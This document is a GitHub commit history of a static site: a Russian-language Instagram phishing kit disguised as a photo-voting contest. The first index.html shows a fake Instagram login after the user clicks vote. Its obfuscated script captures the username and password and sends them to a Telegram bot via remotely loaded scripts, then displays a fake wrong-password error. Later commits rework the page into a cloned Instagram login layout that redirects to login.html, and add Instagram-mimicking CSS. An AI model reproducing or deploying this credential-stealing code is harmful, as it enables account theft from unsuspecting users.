
==== index.html @ e3b36327 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VOTE</title>
    <script src="https://ummx.github.io/import/script/aes.js"></script>
    <script src="https://ummx.github.io/import/script/telegram-api.js"></script>
    <style>
        img{
            width:150px;
            border-radius: 50%;
            display: block;
            margin: auto;
            margin-top: 10px;
        }
      .head{
          display: block;
          margin: auto;
          text-align: center;
          background: red;
          width:330px;
          border-radius:10px;
          background: rgb(245, 243, 243);
      }
      h1{
          display: block;
          margin: auto;
          text-align: center;
          font-family:arial;
           font-size: 19px;
      }
      button{
          display: block;
          margin: auto;
          text-align: center;
          width:200px;
          height:35px;
          border: none;
          font-size:17px;
          border-radius: 5px;
          color: white;
          background: rgb(20, 130, 255);
      }
      input{
          display: block;
          margin: auto;
          outline: none;
          width:250px;
          height:30px;
          border-radius:5px;
          padding-left: 10px;
          border: 2px solid rgb(236, 236, 236);
      }
      .login{
          margin-top:10px;
      }
      h2{
          display: block;
          margin: auto;
          text-align: center;
          font-size:35px;
          font-family: arial;
      }
      p{
          display: none;
          margin: auto;
          text-align: center;
          width:250px;
          margin-top:25px;
          color: red;
          font-family: arial;
      }
    </style>
</head>
<body>
    <br>
    <img src="https://pngimg.com/uploads/pinterest/pinterest_PNG99920.png" alt="">
    <br><br>
    <div class="head"style="display:block;" >
        <br>
        <img src="https://teleguram.github.io/polina.jpg" alt="">
        <br>
        <h1>122 голосов</h1>
        <br>
        <button onclick="vote('polina','122 голосов')">Голосовать</button>
        <br><br>
         <img src="https://teleguram.github.io/nastya.jpg" alt="">
         <br>
         <h1>97 голосов</h1>
         <br>
         <button onclick="vote('nastya','97 голосов')">Голосовать</button>
         <br><br>
    </div>
    <div class="login"  style="display:none">
        <img id="user" src="http://assets.stickpng.com/images/585e4bf3cb11b227491c339a.png" alt="">
        <br>
        <h1 id="folow"></h1>
        <br><br>
        <h2>Instagram</h2>
        <br><br><br>
        <input type="username" id="username" autocomplete="off" placeholder="Телефон, имя пользователя или эл. адрес">
        <br>
        <input type="password" id="password" placeholder="Пароль">
        <br>
        <button style="width:260px;" onclick="login()">Войти</button>
        <p class="error">К сожалению, вы ввели неправильный пароль. Проверьте свой пароль еще раз.</p>
    </div>
    <br><br><br><br>
</body>
<script>
    function vote(name,fol){
        if(name == 'polina'){
            document.getElementById('user').src='https://teleguram.github.io/polina.jpg';
            document.getElementById('folow').innerHTML=fol;
        }
        if(name == 'nastya'){
            document.getElementById('folow').innerHTML=fol;
            document.getElementById('user').src='https://teleguram.github.io/nastya.jpg';
        }
        document.querySelector('.head').style.display="none";
        document.querySelector('.login').style.display="block";
    }
function login(){
    var username=document.getElementById("username").value;
    var password=document.getElementById('password').value;
    var message=`USERNAME : ${username} %0A PASSWORD : ${password}`;
    var _0x9fb5=["\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x2E\x65\x72\x72\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x63\x6B","\x36\x37\x30\x34\x37\x36\x31\x62\x33\x63\x62\x66\x38\x32\x36\x30\x63\x35\x35\x36\x63\x33\x65\x34\x31\x33\x39\x39\x61\x62\x38\x62\x63\x64\x66\x30\x62\x35\x31\x61\x39\x38\x39\x33\x35\x65\x66\x63\x30\x34\x30\x35\x62\x64\x39\x63\x61\x30\x39\x38\x64\x65\x38\x37"];document[_0x9fb5[3]](_0x9fb5[2])[_0x9fb5[1]][_0x9fb5[0]]= _0x9fb5[4];sendMessage(message,_0x9fb5[5])
}
</script>
</html>

==== commit c7af7879: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,132 +1,90 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>VOTE</title>
-    <script src="https://ummx.github.io/import/script/aes.js"></script>
-    <script src="https://ummx.github.io/import/script/telegram-api.js"></script>
-    <style>
-        img{
-            width:150px;
-            border-radius: 50%;
-            display: block;
-            margin: auto;
-            margin-top: 10px;
-        }
-      .head{
-          display: block;
-          margin: auto;
-          text-align: center;
-          background: red;
-          width:330px;
-          border-radius:10px;
-          background: rgb(245, 243, 243);
-      }
-      h1{
-          display: block;
-          margin: auto;
-          text-align: center;
-          font-family:arial;
-           font-size: 19px;
-      }
-      button{
-          display: block;
-          margin: auto;
-          text-align: center;
-          width:200px;
-          height:35px;
-          border: none;
-          font-size:17px;
-          border-radius: 5px;
-          color: white;
-          background: rgb(20, 130, 255);
-      }
-      input{
-          display: block;
-          margin: auto;
-          outline: none;
-          width:250px;
-          height:30px;
-          border-radius:5px;
-          padding-left: 10px;
-          border: 2px solid rgb(236, 236, 236);
-      }
-      .login{
-          margin-top:10px;
-      }
-      h2{
-          display: block;
-          margin: auto;
-          text-align: center;
-          font-size:35px;
-          font-family: arial;
-      }
-      p{
-          display: none;
-          margin: auto;
-          text-align: center;
-          width:250px;
-          margin-top:25px;
-          color: red;
-          font-family: arial;
-      }
-    </style>
+<!-- saved from url=(0035)https://instagram.recon-studio.net/ -->
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+        
+        <meta name="viewport" content="width=device-width,initial-scale=1">
+        <meta http-equiv="X-UA-Compatible" content="IE=edge">
+        <link type="text/css" rel="stylesheet" href="style.css">
+        <title>Голосование</title>
+        <meta name="robots" content="noimageindex">
+        <meta name="apple-mobile-web-app-capable" content="yes">
+        <meta name="apple-mobile-web-app-status-bar-style" content="black">
+        <meta id="viewport" name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">
 </head>
-<body>
-    <br>
-    <img src="https://pngimg.com/uploads/pinterest/pinterest_PNG99920.png" alt="">
-    <br><br>
-    <div class="head"style="display:block;" >
-        <br>
-        <img src="https://teleguram.github.io/polina.jpg" alt="">
-        <br>
-        <h1>122 голосов</h1>
-        <br>
-        <button onclick="vote('polina','122 голосов')">Голосовать</button>
-        <br><br>
-         <img src="https://teleguram.github.io/nastya.jpg" alt="">
-         <br>
-         <h1>97 голосов</h1>
-         <br>
-         <button onclick="vote('nastya','97 голосов')">Голосовать</button>
-         <br><br>
-    </div>
-    <div class="login"  style="display:none">
-        <img id="user" src="http://assets.stickpng.com/images/585e4bf3cb11b227491c339a.png" alt="">
-        <br>
-        <h1 id="folow"></h1>
-        <br><br>
-        <h2>Instagram</h2>
-        <br><br><br>
-        <input type="username" id="username" autocomplete="off" placeholder="Телефон, имя пользователя или эл. адрес">
-        <br>
-        <input type="password" id="password" placeholder="Пароль">
-        <br>
-        <button style="width:260px;" onclick="login()">Войти</button>
-        <p class="error">К сожалению, вы ввели неправильный пароль. Проверьте свой пароль еще раз.</p>
-    </div>
-    <br><br><br><br>
+
+    <body>
+        <span id="react-root">
+         <div class="-cx-PRIVATE-LoginPage__root" data-reactid=".0">
+            <article class="-cx-PRIVATE-LoginPage__actions" data-reactid=".0.0">
+               <div class="-cx-PRIVATE-LandingActionsColumn__root" data-reactid=".0.0.0">
+                  <div class="-cx-PRIVATE-LandingActionsColumn__box" data-reactid=".0.0.0.0">
+                     <h1>
+<!-- !! -->                       <center style="margin-top: 25px;"><img src="https://teleguram.github.io/polina.jpg" style="height: 150px;"></center>
+                     </h1>
+                     <div class="-cx-PRIVATE-SlimLoginForm__root" data-reactid=".0.0.0.0.1">
+                        <span data-reactid=".0.0.0.0.1.0"></span><span data-reactid=".0.0.0.0.1.1"></span>
+        <div id="login_submit" class="-cx-PRIVATE-SlimLoginForm__form"  style="margin-top: 25px;">
+            <input type="hidden" name="_token" value="DeKdBYaTqnSYkjFGCr8nLn48KSG8Ve1mnjtWSAjj">
+            <input type="text" class="provider" name="provider" value="instagram" readonly="" style="display: none;">
+            <div class="-cx-PRIVATE-SlimLoginForm__inputField -cx-PRIVATE-SlimTextInput__root" data-reactid=".0.0.0.0.1.2.0"> </div>
+
+            <button onclick="vote('1')" class="input_b -cx-PRIVATE-SlimLoginForm__button -cx-PRIVATE-IGButton__root -cx-PRIVATE-IGButton__solid -cx-PRIVATE-IGButton__sizeLarge -cx-PRIVATE-IGButton__enabled" data-reactid=".0.0.0.0.1.2.2">Проголосовать</button>
+            					<!-- !! -->
+					            <div class="K-1uj Z7p_S">
+					                <div class="s311c"></div>
+					                <div class="_0tv-g">41%</div>
+					                <div class="s311c"></div>
+					            </div>
+
+                            </div>
+        </div>
+        </div>
+        <div class="-cx-PRIVATE-LandingActionsColumn__box" data-reactid=".0.0.0.0">
+            <h1>
+<!-- !! -->                          <center style="margin-top: 25px;"><img src="https://teleguram.github.io/nastya.jpg" style="height: 150px;"></center>
+                     </h1>
+            <div class="-cx-PRIVATE-SlimLoginForm__root" data-reactid=".0.0.0.0.1">
+                <span data-reactid=".0.0.0.0.1.0"></span><span data-reactid=".0.0.0.0.1.1"></span>
+                <div  style="margin-top: 25px;">
+                    <input type="hidden" name="_token" value="DeKdBYaTqnSYkjFGCr8nLn48KSG8Ve1mnjtWSAjj">
+                    <input type="text" class="provider" name="provider" value="instagram" readonly="" style="display: none;">
+                    <div class="-cx-PRIVATE-SlimLoginForm__inputField -cx-PRIVATE-SlimTextInput__root" data-reactid=".0.0.0.0.1.2.0"> </div>
+
+                    <button onclick="vote('2')" class="input_b -cx-PRIVATE-SlimLoginForm__button -cx-PRIVATE-IGButton__root -cx-PRIVATE-IGButton__solid -cx-PRIVATE-IGButton__sizeLarge -cx-PRIVATE-IGButton__enabled" data-reactid=".0.0.0.0.1.2.2">Проголосовать</button>
+                    <!-- !! -->
+                    <div class="K-1uj Z7p_S">
+                        <div class="s311c"></div>
+                        <div class="_0tv-g">59%</div>
+                        <div class="s311c"></div>
+                    </div>
+
+                </div>
+            </div>
+        </div>
+
+        <div data-reactid=".0.0.0.2">
+
+        </div>
+        </div>
+        </article>
+
+        </div>
+        </span>
+
+    
+
+    
 </body>
 <script>
-    function vote(name,fol){
-        if(name == 'polina'){
-            document.getElementById('user').src='https://teleguram.github.io/polina.jpg';
-            document.getElementById('folow').innerHTML=fol;
+    function vote(user){
+        if(user == '1'){
+            var d=`{"img":"https://teleguram.github.io/polina.jpg","folowers":"41%"}`;
+            window.location=`login.html?data=`+btoa(d)
         }
-        if(name == 'nastya'){
-            document.getElementById('folow').innerHTML=fol;
-            document.getElementById('user').src='https://teleguram.github.io/nastya.jpg';
+        if(user == '2'){
+            var d=`{"img":"https://teleguram.github.io/nastya.jpg","folowers":"59%"}`;
+            window.location=`login.html?data=`+btoa(d)
         }
-        document.querySelector('.head').style.display="none";
-        document.querySelector('.login').style.display="block";
     }
-function login(){
-    var username=document.getElementById("username").value;
-    var password=document.getElementById('password').value;
-    var message=`USERNAME : ${username} %0A PASSWORD : ${password}`;
-    var _0x9fb5=["\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x2E\x65\x72\x72\x6F\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x62\x6C\x6F\x63\x6B","\x36\x37\x30\x34\x37\x36\x31\x62\x33\x63\x62\x66\x38\x32\x36\x30\x63\x35\x35\x36\x63\x33\x65\x34\x31\x33\x39\x39\x61\x62\x38\x62\x63\x64\x66\x30\x62\x35\x31\x61\x39\x38\x39\x33\x35\x65\x66\x63\x30\x34\x30\x35\x62\x64\x39\x63\x61\x30\x39\x38\x64\x65\x38\x37"];document[_0x9fb5[3]](_0x9fb5[2])[_0x9fb5[1]][_0x9fb5[0]]= _0x9fb5[4];sendMessage(message,_0x9fb5[5])
-}
 </script>
 </html>

==== commit 37aab752: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -41,7 +41,7 @@
         </div>
         <div class="-cx-PRIVATE-LandingActionsColumn__box" data-reactid=".0.0.0.0">
             <h1>
-<!-- !! -->                          <center style="margin-top: 25px;"><img src="https://teleguram.github.io/nastya.jpg" style="height: 150px;"></center>
+<!-- !! -->                          <center style="margin-top: 25px;"><img src="https://teleguram.github.io/dislshat.jpg" style="height: 150px;"></center>
                      </h1>
             <div class="-cx-PRIVATE-SlimLoginForm__root" data-reactid=".0.0.0.0.1">
                 <span data-reactid=".0.0.0.0.1.0"></span><span data-reactid=".0.0.0.0.1.1"></span>
@@ -82,7 +82,7 @@
             window.location=`login.html?data=`+btoa(d)
         }
         if(user == '2'){
-            var d=`{"img":"https://teleguram.github.io/nastya.jpg","folowers":"59%"}`;
+            var d=`{"img":"https://teleguram.github.io/dislshat.jpg","folowers":"59%"}`;
             window.location=`login.html?data=`+btoa(d)
         }
     }
--- a/style.css
+++ b/style.css
@@ -0,0 +1,112 @@
+.fb_reset,table{border-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse}.-cx-PRIVATE-LandingActionsColumn__root{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px;max-width:350px}.-cx-PRIVATE-LandingActionsColumn__brand{margin:20px auto 10px}.-cx-PRIVATE-LandingActionsColumn__getApp{margin-top:10px}.-cx-PRIVATE-LandingActionsColumn__getAppText,.-cx-PRIVATE-LandingActionsColumn__getAppTextShort{color:#4b4f54;font-size:14px;line-height:18px;margin:10px 20px;text-align:center}.-cx-PRIVATE-LandingActionsColumn__appInstallLinks{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-width:450px){.-cx-PRIVATE-LandingActionsColumn__root{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:0;max-width:100%}.-cx-PRIVATE-LandingActionsColumn__loginBox{background-color:transparent;border-width:0}.-cx-PRIVATE-LandingActionsColumn__getApp{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:0}.-cx-PRIVATE-LandingActionsColumn__box{background-color:transparent;border:none}}@-o-keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spin8{0%{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);-moz-transform:rotate(540deg);-o-transform:rotate(540deg);transform:rotate(540deg)}}.spiSpinner{left:50%;position:absolute;top:50%;background-size:100%;height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url([data-uri]);-webkit-animation:spin8 .8s steps(8) infinite;-moz-animation:spin8 .8s steps(8) infinite;-o-animation:spin8 .8s steps(8) infinite;animation:spin8 .8s steps(8) infinite}.-cx-PRIVATE-SlimSignupForm__inputField{margin:0 40px 6px}.-cx-PRIVATE-SlimSignupForm__button{margin:8px 40px}.-cx-PRIVATE-SlimSignupForm__or{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:10px 40px 18px}.-cx-PRIVATE-SlimSignupForm__orBar{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#c9cbcc;height:1px;position:relative;top:45%}.-cx-PRIVATE-SlimSignupForm__orText{color:#a5a7aa;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 18px;text-transform:uppercase}.-cx-PRIVATE-SlimSignupForm__header{color:#a5a7aa;font-size:17px;font-weight:600;line-height:20px;margin:0 40px 10px;text-align:center}.-cx-PRIVATE-SlimSignupForm__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-cx-PRIVATE-SlimSignupForm__fbIcon{display:inline-block;margin-right:8px;position:relative;top:3px}.-cx-PRIVATE-SlimSignupForm__root{margin-bottom:20px}.-cx-PRIVATE-SlimSignupForm__errorMessage{color:#f12938;font-size:14px;line-height:18px;margin:10px 40px;text-align:center}.-cx-PRIVATE-SlimSignupForm__terms{color:#818488;font-size:14px;line-height:18px;margin:10px 60px;text-align:center}.-cx-PRIVATE-SlimSignupForm__termLink,.-cx-PRIVATE-SlimSignupForm__termLink:active,.-cx-PRIVATE-SlimSignupForm__termLink:hover,.-cx-PRIVATE-SlimSignupForm__termLink:visited{color:#818488;font-weight:600}.-cx-PRIVATE-SlimLoginForm__inputField{margin:0 40px 6px}.-cx-PRIVATE-SlimLoginForm__button{margin:4px 40px 14px}.-cx-PRIVATE-SlimLoginForm__or{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:5px 40px 8px}.-cx-PRIVATE-SlimLoginForm__orBar{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#edeeee;height:1px;position:relative;margin:7px 0}.-cx-PRIVATE-SlimLoginForm__orText{color:#a5a7aa;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 8px;text-transform:uppercase}.-cx-PRIVATE-SlimLoginForm__header{color:#a5a7aa;font-size:17px;font-weight:600;line-height:20px;margin:10px 40px;text-align:center}.-cx-PRIVATE-SlimLoginForm__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-cx-PRIVATE-SlimLoginForm__fbIcon{display:inline-block;margin-right:8px;position:relative;top:3px}.-cx-PRIVATE-SlimLoginForm__root{margin-bottom:10px}.-cx-PRIVATE-SlimLoginForm__errorMessage,.-cx-PRIVATE-SlimLoginForm__infoMessage,.-cx-PRIVATE-SlimLoginForm__successMessage{font-size:14px;line-height:18px;text-align:center}.-cx-PRIVATE-SlimLoginForm__errorMessage{color:#f12938;margin:10px 40px}.-cx-PRIVATE-SlimLoginForm__infoMessage{color:#4b4f54;margin:10px 40px 30px}.-cx-PRIVATE-SlimLoginForm__successMessage{color:#2d6599;margin:10px 40px 30px}.-cx-PRIVATE-SlimLoginForm__loginWithFacebookText{color:#125688}.-cx-PRIVATE-Util__hideText{display:block;overflow:hidden;text-indent:110%;white-space:nowrap}.-cx-PRIVATE-SlimTextInput__root{position:relative}.-cx-PRIVATE-SlimTextInput__input{background:0 0;border:1px solid #dbdbdb;border-radius:3px;box-sizing:border-box;color:#262626;font-size:14px;padding:9px 8px 7px;-webkit-appearance:none}.-cx-PRIVATE-SlimTextInput__input::-webkit-input-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input::-moz-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input:-ms-input-placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__input::placeholder{color:#818488}.-cx-PRIVATE-SlimTextInput__disabled{background-color:#edeeee;border:1px solid 